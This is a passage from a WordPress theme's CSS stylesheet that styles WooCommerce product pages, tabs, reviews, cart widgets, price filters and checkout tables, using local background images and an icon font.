	font-size: 1em;
	font-style: normal;
	letter-spacing: 0;
}

.woocommerce div.product .summary .stock {
	font-size: 12px;
	font-weight: bold;
	text-decoration: underline;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.woocommerce .product_meta span+span {
	margin-top: -0.3em;
}

/* Add to cart */
.woocommerce div.product form.cart,
.woocommerce #content div.product form.cart,
.woocommerce-page div.product form.cart,
.woocommerce-page #content div.product form.cart {
	padding: 0;
	margin-bottom: 2.5em;
	margin-top: 2.4em;
	border-bottom: 1px solid;
	padding-bottom: 1.8em;
}

.woocommerce div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity,
.woocommerce .shop_table.cart div.quantity,
.woocommerce-page .shop_table.cart div.quantity {
	margin: 0 0.9em 0 0;
	width: 8em;
	height: 3.57em;
	position: relative;
}

.woocommerce .shop_table.cart div.quantity,
.woocommerce-page .shop_table.cart div.quantity {
	margin: 0 auto;
	width: 6em;
}

.woocommerce div.product form.cart div.quantity span,
.woocommerce-page div.product form.cart div.quantity span,
.woocommerce .shop_table.cart div.quantity span,
.woocommerce-page .shop_table.cart div.quantity span {
	display: block;
	position: absolute;
	z-index: 1;
	right: 2px;
	width: 2em;
	height: 50%;
	text-align: left;
	line-height: 1.6em;
	cursor: pointer;
}

.woocommerce div.product form.cart div.quantity span.q_inc,
.woocommerce-page div.product form.cart div.quantity span.q_inc,
.woocommerce .shop_table.cart div.quantity span.q_inc,
.woocommerce-page .shop_table.cart div.quantity span.q_inc {
	top: 2px;
	background-color: transparent;
}

.woocommerce div.product form.cart div.quantity span.q_dec,
.woocommerce-page div.product form.cart div.quantity span.q_dec,
.woocommerce .shop_table.cart div.quantity span.q_dec,
.woocommerce-page .shop_table.cart div.quantity span.q_dec {
	bottom: 2px;
	background-color: transparent;
}

.woocommerce div.product form.cart div.quantity span:before,
.woocommerce-page div.product form.cart div.quantity span:before,
.woocommerce .shop_table.cart div.quantity span:before,
.woocommerce-page .shop_table.cart div.quantity span:before {
	font-family: 'fontello';
}

.woocommerce div.product form.cart div.quantity span.q_inc:before,
.woocommerce-page div.product form.cart div.quantity span.q_inc:before,
.woocommerce .shop_table.cart div.quantity span.q_inc:before,
.woocommerce-page .shop_table.cart div.quantity span.q_inc:before {
	content: '\e835';
}

.woocommerce div.product form.cart div.quantity span.q_dec:before,
.woocommerce-page div.product form.cart div.quantity span.q_dec:before,
.woocommerce .shop_table.cart div.quantity span.q_dec:before,
.woocommerce-page .shop_table.cart div.quantity span.q_dec:before {
	content: '\e828';
}

.woocommerce div.product form.cart div.quantity input[type="number"],
.woocommerce-page div.product form.cart div.quantity input[type="number"],
.woocommerce .shop_table.cart div.quantity input[type="number"],
.woocommerce-page .shop_table.cart div.quantity input[type="number"] {
	width: 100%;
	height: 100%;
	padding: 0 3em 0 1em;
	font-size: 1em;
	text-align: center;
}


/* Product variations */
.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
	background-color: transparent;
}

.woocommerce div.product form.cart .variations td.label {
	font-weight: 400;
	vertical-align: middle;
	display: block;
	width: 100%;
}

.woocommerce div.product form.cart .variations label {
	font-weight: 600;
}

.woocommerce div.product form.cart .reset_variations {
	font-style: italic;
	font-size: 1em;
	letter-spacing: 0;
}

.woocommerce-variation-price {
	margin: 2em 0 1em;
}

.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt {
	font-size: 0.9333em;
	line-height: 1.25em;
	font-weight: 400;
	padding: 0;
	margin: 0;
}

.woocommerce td.product-name dl.variation dd {
	padding-left: 0.5em;
}

.woocommerce .reset_variations {
	display: none !important;
}


/* Wishlist and compare */
.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist {
	float: left;
	width: auto;
	margin-top: 0;
	margin-bottom: 2em;
}

.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .feedback {
	display: block;
}

.woocommerce div.product div.summary .compare {
	float: left;
	margin-bottom: 2em;
	margin-right: 2em;
}

.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .add_to_wishlist:before,
.woocommerce div.product div.summary .compare:before {
	content: '\e93d';
	font-family: 'fontello';
	margin-right: 0.6em;
}

.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .add_to_wishlist:before {
	content: '\e909';
}

.woocommerce div.product div.summary .compare:before {
	content: '\e8e7';
}

.woocommerce table.wishlist_table {
	font-size: 1em;
}

.woocommerce .yith-wcwl-share h4.yith-wcwl-share-title {
	font-size: 1.25em;
}

.woocommerce .wishlist_table td.product-add-to-cart a {
	display: inline-block !important;
}


/* Product meta */
.woocommerce div.product .product_meta {
	clear: both;
}


/* Tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
	margin-bottom: -1.5em;
	padding-left: 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
	border-width: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	background: #ffffff;
	box-shadow: none;
	border: none;
	padding: 0 6px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
	border: none;
	border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
	display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a {
	text-shadow: inherit;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	font-weight: 400;
	padding: 0.75em 2em;
}

.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel {
	border-width: 1px;
	border-style: solid;
	margin: 0;
	padding: 3em 2em 1em;
	display: none;
}

.woocommerce div.product .woocommerce-tabs h2,
.woocommerce #content div.product .woocommerce-tabs h2,
.woocommerce-page div.product .woocommerce-tabs h2,
.woocommerce-page #content div.product .woocommerce-tabs h2 {
	margin: 0 0 1em;
	font-size: 1.5385em;
	font-weight: 400;
	letter-spacing: 1px;
}

.woocommerce div.product .woocommerce-tabs h3,
.woocommerce #content div.product .woocommerce-tabs h3,
.woocommerce-page div.product .woocommerce-tabs h3,
.woocommerce-page #content div.product .woocommerce-tabs h3 {
	font-size: 1.5385em;
	margin-bottom: 0.25em !important;
	letter-spacing: 1px;
}

.woocommerce div.product .woocommerce-tabs p,
.woocommerce #content div.product .woocommerce-tabs p,
.woocommerce-page div.product .woocommerce-tabs p,
.woocommerce-page #content div.product .woocommerce-tabs p {
	margin: 0;
}

.woocommerce div.product .woocommerce-tabs p+p,
.woocommerce #content div.product .woocommerce-tabs p+p,
.woocommerce-page div.product .woocommerce-tabs p+p,
.woocommerce-page #content div.product .woocommerce-tabs p+p {
	margin-top: 0.5em;
}

.woocommerce div.product .woocommerce-tabs #tab-description h2 {
	display: none;
}

/* Decorate tabs on single product */
.single-product div.product .trx-stretch-width-wrap {
	clear: both;
	padding-top: 3.4em;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs {
	padding: 0;
	border: 0;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .panel {
	border: none;
	padding: 2.15em 0 0;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs {
	padding-left: 0;
	margin-bottom: 0;
	text-align: center;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs:before,
.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs:after {
	display: none;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li {
	border: none !important;
	background-color: transparent !important;
	margin: 0 0 -1px 0 !important;
	padding: 0 !important;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li:not(.active)+li {
	position: relative;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li:not(.active)+li:before {
	content: "";
	width: 1px;
	height: 1.6em;
	position: absolute;
	z-index: 1;
	top: 0.7em;
	left: -0.1rem;
	opacity: 1;
	transition: all ease 0.3s;
	display: block !important;
	box-shadow: none;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li+li.active:before,
.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li+li:hover:before,
.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li:hover+li:before {
	opacity: 0;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li+li {
	margin-left: 1em;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a {
	position: relative;
	font-style: normal;
	padding: 0.5em 2.4em 0.4em;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 0 !important;
	border: 2px solid;
	margin-bottom: 3px;
	text-transform: uppercase;
	font-size: 1.143em;
	font-weight: 400;
	letter-spacing: 0.9px;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs #review_form_wrapper {
	margin-top: 1em;
}

/* Additional attributes */
.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
	font-weight: 400;
	text-align: left;
}

/* Stars */
.woocommerce div.product .woocommerce-product-rating,
.woocommerce-page div.product .woocommerce-product-rating {
	float: right;
	margin-top: 0.15em;
	margin-bottom: 1em;
}

.woocommerce .woocommerce-product-rating .woocommerce-review-link,
.woocommerce-page .woocommerce-product-rating .woocommerce-review-link {
	display: none;
}

.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating {
	margin-top: 4px;
	margin-bottom: 4px;
}

.woocommerce .star-rating,
.woocommerce-page .star-rating {
	width: 5.5em;
	height: 1.2em;
	margin-top: 4px;
	margin-bottom: 4px;
}


/* Users reviews */
.woocommerce #reviews #comments ol.commentlist {
	padding: 0;
	font-style: inherit;
	font-weight: inherit;
}

.woocommerce #reviews #comments ol.commentlist li {
	margin-bottom: 0;
}

.woocommerce .woocommerce-tabs .form-submit {
	display: block;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
	background: none;
	border: none;
	padding: 0;
	width: 4em;
	float: left;
	margin: 0 1.5em 0.5em 0;
	position: static;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	margin: 0;
	padding: 0;
	border: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
	margin-top: -5px;
	margin-bottom: 4px;
	font-size: 0.9333em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong {
	font-size: 1em;
	font-weight: 400;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time {
	font-style: italic;
	letter-spacing: 0;
}

.woocommerce #review_form #respond textarea,
.woocommerce-page #review_form #respond textarea {
	height: 10em;
	font-weight: 400;
	overflow: auto;
}

.woocommerce #review_form #respond #reply-title {
	font-size: 1.5385em;
	font-weight: 400;
	line-height: 1.25em;
	letter-spacing: 1px;
	margin-bottom: 0.2em;
}

.woocommerce #review_form #respond .comments_i_agree_privacy_policy,
.woocommerce #review_form #respond p {
	margin: 0 0 1.5em;
}

.woocommerce #review_form #respond p.comment-form-rating,
.woocommerce #review_form #respond p.comment-form-rating .stars {
	margin-bottom: 0;
}

.woocommerce #review_form #respond p.stars {
	margin-bottom: 0;
}

.woocommerce .comment-form .comment-form-author label,
.woocommerce .comment-form .comment-form-email label {
	min-width: 60px;
	display: inline-block;
}


/* Related products */
.single-product .related {
	margin-top: 9rem;
}

.single-product .woocommerce-tabs+.related {
	padding-top: 0;
	border-top: none;
}

.single-product .related>h2 {
	text-align: center;
	margin-top: 0;
	margin-bottom: 3.7rem;
	padding-bottom: 1.6rem;
	position: relative;
}

.single-product .related>h2:before {
	content: '';
	position: absolute;
	height: 2px;
	width: 55px;
	left: 50%;
	bottom: 0;
	transform: translateX(-50%);
}

.single-product .footer_wrap {
	margin-top: 7rem;
}

.single-product .footer_logo_wrap+.footer_copyright_wrap,
.single-product .footer_socials_wrap+.footer_copyright_wrap,
.single-product .footer_menu_wrap+.footer_copyright_wrap {
	margin-top: 0;
}

.woocommerce .related ul li.product,
.woocommerce .related ul.products li.product,
.woocommerce .upsells.products ul li.product,
.woocommerce .upsells.products ul.products li.product,
.woocommerce-page .related ul li.product,
.woocommerce-page .related ul.products li.product,
.woocommerce-page .upsells.products ul li.product,
.woocommerce-page .upsells.products ul.products li.product {
	border: none;
	box-shadow: none;
}

/* Categories list */
.woocommerce ul.products li.product.product-category .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category .thumb_wrapper {
	-webkit-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
	background: url(../images/woo/shop-cat-bg-1.jpg) center center no-repeat;
	padding: 1em;
	overflow: hidden;
}

/* not work correctly in the Chrome */
.woocommerce ul.products li.product.product-category .thumb_wrapper img,
.woocommerce-page ul.products li.product.product-category .thumb_wrapper img {
	-moz-transform: scale(1.7) translate(15%, 15%);
	-ms-transform: scale(1.7) translate(15%, 15%);
	-o-transform: scale(1.7) translate(15%, 15%);
	transform: scale(1.7) translate(15%, 15%);
}

.woocommerce ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper {
	background: url(../images/woo/shop-cat-bg-2.jpg) center center no-repeat;
}

.woocommerce ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper {
	background: url(../images/woo/shop-cat-bg-3.jpg) center center no-repeat;
}

.woocommerce ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper {
	background: url(../images/woo/shop-cat-bg-4.jpg) center center no-repeat;
}

.woocommerce ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper {
	background: url(../images/woo/shop-cat-bg-5.jpg) center center no-repeat;
}

.woocommerce ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper {
	background: url(../images/woo/shop-cat-bg-6.jpg) center center no-repeat;
}

.woocommerce ul.products li.product.product-category img,
.woocommerce-page ul.products li.product.product-category img {
	width: 100%;
	height: auto;
}

.woocommerce ul.products li.product.product-category h3,
.woocommerce ul.products li.product.product-category .woocommerce-loop-category__title,
.woocommerce-page ul.products li.product.product-category h3,
.woocommerce-page ul.products li.product.product-category .woocommerce-loop-category__title {
	margin-bottom: 0;
	border-bottom: none;
}

.woocommerce ul.products li.product.product-category mark.count,
.woocommerce-page ul.products li.product.product-category mark.count {
	font-weight: 400;
	font-style: normal;
}




/* Widgets decoration 
---------------------------------------------------------------*/

/* Cart & Products list */
.woocommerce a.remove {
	margin-top: 0.5em;
	text-align: left;
}

.woocommerce a.remove,
.woocommerce a.remove:hover {
	color: #ffffff !important;
	background-color: #7e8285 !important;
	border-radius: 0;
	text-align: center;
	width: 12px;
	height: 12px;
	line-height: 13px;
	font-size: 22px;
	font-weight: 400 !important;
	margin-top: 4px;
}

.woocommerce table.shop_table {
	border-collapse: collapse;
	margin-bottom: 2em;
	border: none;
}

.woocommerce table.shop_table tr:first-child th {
	border-style: solid;
	border-width: 0 0 1px 0 !important;
}

.woocommerce table.shop_table tr:nth-child(n+1) th:first-child,
.woocommerce table.shop_table tr:nth-child(n+1) td:first-child,
.woocommerce table.shop_table td {
	border-style: solid;
	border-width: 1px 0;
}

.woocommerce .shop_table p {
	margin: 0;
}

.woocommerce .shop_table a.remove {
	margin: 0 auto;
	font-weight: 400;
	text-align: center;
}

.woocommerce ul.product_list_widget li,
.woocommerce-page ul.product_list_widget li {
	padding: 0 0 1em 3.75em;
	overflow: hidden;
}

.woocommerce.widget_shopping_cart ul.cart_list li {
	padding: 0 1.5em 0.75em 6.4em;
	overflow: hidden;
}

.woocommerce.widget_shopping_cart ul.cart_list li+li {
	margin-top: 0.9em;
}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
	border-top-style: solid;
	border-top-width: 1px;
}

.woocommerce.widget_shopping_cart ul.cart_list li:last-child {
	border-bottom: 0;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
	left: auto;
	right: 10px;
}

.woocommerce ul.cart_list li dl:after,
.woocommerce ul.product_list_widget li dl:after {
	clear: none;
}

.woocommerce ul.cart_list li:before,
.woocommerce-page ul.cart_list li:before,
.woocommerce ul.product_list_widget li:before,
.woocommerce-page ul.product_list_widget li:before {
	display: none;
}

.woocommerce ul.cart_list li a,
.woocommerce-page ul.cart_list li a,
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.product_list_widget li a {
	font-weight: 700;
	text-transform: capitalize;
}

.woocommerce ul.cart_list li img,
.woocommerce-page ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.product_list_widget li img {
	box-shadow: none;
	width: 4.2em;
	float: none;
	margin: 0;
	position: absolute;
	left: 0;
	top: 4px;
	border-radius: 0;
}

.woocommerce ul.cart_list li img,
.woocommerce-page ul.cart_list li img {
	left: 0;
	padding: 11px 4px;
	background: #fff;
}

.woocommerce ul.cart_list li dl,
.woocommerce-page ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl,
.woocommerce-page ul.product_list_widget li dl {
	overflow: hidden;
	font-size: 12px;
	border-left-width: 0;
	padding-left: 0;
}

.woocommerce ul.cart_list li dl dd,
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dd,
.woocommerce ul.product_list_widget li dl dt {
	padding: 0;
	float: none;
	margin: 0;
	font-weight: 400;
}

.woocommerce ul.cart_list li dl dd,
.woocommerce-page ul.cart_list li dl dd,
.woocommerce ul.product_list_widget li dl dd,
.woocommerce-page ul.product_list_widget li dl dd {
	margin-right: 0;
}

.woocommerce.widget_shopping_cart .quantity,
.woocommerce .widget_shopping_cart .quantity,
.woocommerce-page.widget_shopping_cart .quantity,
.woocommerce-page .widget_shopping_cart .quantity {
	margin: 0.1em 0 0;
	display: inline-block;
	font-size: 12px;
	font-weight: 600;
}

.woocommerce ul.cart_list li>.amount,
.woocommerce ul.product_list_widget li>.amount,
.woocommerce-page ul.cart_list li>.amount,
.woocommerce-page ul.product_list_widget li>.amount,
.woocommerce ul.cart_list li span .amount,
.woocommerce ul.product_list_widget li span .amount,
.woocommerce-page ul.cart_list li span .amount,
.woocommerce-page ul.product_list_widget li span .amount,
.woocommerce ul.cart_list li ins .amount,
.woocommerce ul.product_list_widget li ins .amount,
.woocommerce-page ul.cart_list li ins .amount,
.woocommerce-page ul.product_list_widget li ins .amount {
	font-size: 1em;
}

.woocommerce ul.cart_list li ins,
.woocommerce ul.product_list_widget li ins,
.woocommerce-page ul.cart_list li ins,
.woocommerce-page ul.product_list_widget li ins {
	text-decoration: none;
	font-style: normal;
}

.woocommerce ul.cart_list li del,
.woocommerce ul.product_list_widget li del,
.woocommerce-page ul.cart_list li del,
.woocommerce-page ul.product_list_widget li del {
	font-size: 0.875em;
}

.woocommerce.widget_shopping_cart .total,
.woocommerce .widget_shopping_cart .total,
.woocommerce-page.widget_shopping_cart .total,
.woocommerce-page .widget_shopping_cart .total {
	font-size: 1em;
	padding: 1.25em 0 0;
	font-weight: 600;
	margin-bottom: 1.25rem;
	margin-top: 1.8em;
	text-align: left;
}

.woocommerce.widget_shopping_cart .total .amount,
.woocommerce .widget_shopping_cart .total .amount,
.woocommerce-page.widget_shopping_cart .total .amount,
.woocommerce-page .widget_shopping_cart .total .amount {
	font-size: 1em;
}

.woocommerce .widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong {
	font-weight: 600;
}

/* Active filters */
.woocommerce .widget_layered_nav_filters>ul>li {
	padding: 0 0.625em 0.5em 0;
	display: block;
}

.woocommerce .widget_layered_nav_filters>ul>li:before {
	display: none;
}

.woocommerce .widget_layered_nav ul {
	padding-left: 1.2em;
}

.woocommerce .widget_layered_nav_filters>ul>li a,
.woocommerce .widget_layered_nav ul li.chosen a,
.woocommerce-page .widget_layered_nav ul li.chosen a {
	background-color: transparent;
	border: none;
	padding: 0;
}

/* Average Rating */
.woocommerce .widget_rating_filter ul li .star-rating {
	vertical-align: middle;
}

/* Price filter */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	margin-bottom: 1.9em;
	height: 8px;
	margin-top: 2.8em;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	border-radius: 0;
	height: 14px;
	margin-left: -7px;
	top: -3px;
	width: 14px;
	border-width: 2px;
	box-sizing: border-box;
}

.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 8px;
	top: 0;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
	border-radius: 0;
}

.woocommerce .widget_price_filter .price_slider_amount {
	font-size: 14px;
	line-height: 2.8em;
}

.woocommerce .widget_price_filter .price_slider_amount span {
	font-weight: 500;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
	font-size: 14px;
}

/* Product search */
/* This widget's styles see in the style.css in the section 'Widget: Search' */

/* Rating filter */
.woocommerce.widget_rating_filter ul li:before {
	display: none !important;
}


/* Product title in widgets */
aside.woocommerce .product-title,
aside.woocommerce .mini_cart_item>a:not(.remove) {
	display: block;
	line-height: 1.5em;
	font-size: 14px;
}

.widget.WOOCS_CONVERTER .woocs_converter_shortcode>* {
	vertical-align: middle;
}

.widget.WOOCS_CONVERTER .woocs_converter_shortcode .select_container {
	display: inline-block;
	width: 43%;
	margin-right: 0.3em;
}

.widget.WOOCS_CONVERTER .woocs_converter_shortcode .select_container+.select_container {
	margin-left: 0.3em;
	margin-right: 0;
}

.widget.WOOCS_CONVERTER .button {
	margin-top: 1em;
}

.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
	height: auto;
	padding: 1em 0 1em 1em;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
}

.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single div {
	background: none;
}

.widget.WOOCS_SELECTOR .chosen-container-single .chosen-drop {
	margin-top: 1px;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
	-webkit-border-radius: 4px;
	-ms-border-radius: 4px;
	border-radius: 4px;
}

.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li {
	background-position: right center !important;
}


.yith-woocompare-widget ul.products-list {
	padding-left: 0;
}

.yith-woocompare-widget ul.products-list li:before {
	display: none;
}

.yith-woocompare-widget ul.products-list li .remove {
	margin-top: 0;
}

.yith-woocompare-widget a.compare {
	float: left;
}

.yith-woocompare-widget a.clear-all {
	display: inline-block;
	float: right;
}



/* Cart 
--------------------------------------------------------------------- */
.woocommerce .quantity input.qty,
.woocommerce #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce-page #content .quantity input.qty {
	font-weight: 400;
	padding-left: 0.75em;
	padding-right: 0;
	width: 4em;
	font-size: 0.8421em;
	line-height: 1em;
}

.woocommerce table.cart .product-remove,
.woocommerce #content table.cart .product-remove,
.woocommerce-page table.cart .product-remove,
.woocommerce-page #content table.cart .product-remove,
.woocommerce table.cart .product-thumbnail,
.woocommerce #content table.cart .product-thumbnail,
.woocommerce-page table.cart .product-thumbnail,
.woocommerce-page #content table.cart .product-thumbnail {
	text-align: center;
	width: 40px;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 40px;
}

.woocommerce table.cart .product-name,
.woocommerce #content table.cart .product-name,
.woocommerce-page table.cart .product-name,
.woocommerce-page #content table.cart .product-name {
	text-align: left !important;
}

.woocommerce table.cart th,
.woocommerce #content table.cart th,
.woocommerce-page table.cart th,
.woocommerce-page #content table.cart th,
.woocommerce table.cart td,
.woocommerce #content table.cart td,
.woocommerce-page table.cart td,
.woocommerce-page #content table.cart td {
	padding: 12px;
	text-align: center;
}

.woocommerce table.cart td.actions,
.woocommerce #content table.cart td.actions,
.woocommerce-page table.cart td.actions,
.woocommerce-page #content table.cart td.actions {
	border-bottom: none !important;
	padding-top: 1em;
}

.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text {
	font-size: 1em;
	line-height: 1.7em;
	padding: 0.82em 1.8em;
	margin-right: 0.5em;
	width: 13em;
}

.woocommerce-page table.cart .product-name {
	text-transform: uppercase;
}

.woocommerce table.shop_table td span.amount {
	font-weight: 600;
}

.woocommerce table.shop_table tfoot th,
.woocommerce-page table.shop_table tfoot th {
	text-align: center;
}

.woocommerce .cart-collaterals h2,
.woocommerce-page .cart-collaterals h2 {
	font-size: 1.5em;
	font-weight: 400;
	line-height: 1.3em;
	margin: 1em 0 0.6em;
}

.woocommerce .cart-collaterals .cart-subtotal .amount,
.woocommerce-page .cart-collaterals .cart-subtotal .amount {
	font-size: 1em;
	font-weight: 700;
}

.woocommerce .cart-collaterals .cart_totals table {
	border-collapse: collapse;
}

.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table td {
	padding: 6px 6px 6px 15px;
	vertical-align: middle;
}

.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table th {
	padding: 6px 15px 6px 6px;
	font-weight: 400;
	text-align: left;
	vertical-align: middle;
}

.woocommerce .cart-collaterals .cart_totals table select,
.woocommerce-page .cart-collaterals .cart_totals table select {
	font-size: 1em;
}

.woocommerce table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
	width: 100px;
}

.woocommerce ul#shipping_method li {
	padding-left: 0;
	text-indent: 0;
}

.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form,
.woocommerce-page .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form {
	margin: 1em 0;
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	font-size: 1em;
	font-weight: 400;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	font-size: 16px;
}



/* Checkout 
--------------------------------------------------------------------------*/

.woocommerce form .form-row {
	padding: 0;
	margin-bottom: 1em;
}

.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
	line-height: 1.5em;
}

.woocommerce form .form-row label.inline {
	margin-left: 1em;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
	line-height: 1.3em;
}

.woocommerce form.checkout_coupon {
	padding-bottom: 0.6em;
}

.woocommerce form.checkout_coupon #coupon_code {
	padding: 1em 1.8em;
}

.woocommerce form.checkout_coupon p+p {
	float: left;
	padding-left: 0.3em;
}

.woocommerce-checkout h3 {
	margin-bottom: 0.6em;
	margin-top: 0;
}

.woocommerce .checkout input[type="checkbox"] {
	display: inline;
}

.select2-container.select2-container--default .select2-selection .select2-selection__arrow {
	right: 0.5em;
}

.woocommerce .checkout .col-2 h3#ship-to-different-address label,
.woocommerce-page .checkout .col-2 h3#ship-to-different-address label {
	display: inline-block;
}

.woocommerce-checkout .woocommerce .woocommerce-customer-details address {
	width: auto;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea {
	font-weight: 400;
}

.woocommerce .checkout table.shop_table td {
	text-transform: uppercase;
}

.woocommerce .checkout table.shop_table {
	margin-bottom: 3em;
}

.woocommerce .checkout table.shop_table th,
.woocommerce .checkout table.shop_table td {
	text-align: left;
}

.woocommerce .checkout table.shop_table tfoot th {
	text-align: right;
}

.woocommerce .checkout table.shop_table tfoot td {
